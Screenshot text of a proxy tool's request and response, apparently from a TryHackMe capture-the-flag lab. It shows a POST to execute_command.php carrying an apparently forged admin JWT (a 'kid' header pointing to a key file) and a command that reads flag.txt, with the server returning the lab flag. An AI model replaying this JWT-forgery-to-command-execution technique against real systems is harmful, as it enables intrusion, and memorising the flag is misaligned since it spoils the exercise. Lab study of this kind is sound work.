 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.53.210:1337
3 Content-Length: 39
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWR
lMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1
tZXIudGhtIiwiaWF0IjoxNzUyMDU4MzQzLCJleHAiOjE3NTIwNjE5NDMsImRhdGEiOnsidX
Nlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9f
Q.WpGawnzppJZz0nSqhf2uSANU5WbGS_3hLSo-2xTpMcA
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Origin: http://10.10.53.210:1337
11 Referer: http://10.10.53.210:1337/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=nb27na29plfo7pfvtg57qtlhim; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ
9.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtI
iwiaWF0IjoxNzUyMDU4ODYzLCJleHAiOjE3NTIwNjI0NjMsImRhdGEiOnsidXNlcl9pZCI6
MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJ1c2VyIn19.oPizU3MlAT
zqMCe0T_JchRh5JA-Mb8A2LrRuobBasd0; persistentSession=no
14 Connection: keep-alive
15
16 {
"command":"cat /home/ubuntu/flag.txt"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jul 2025 11:15:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"THM{RUNANYCOMMAND1337}\n"
}
Search
0 highlights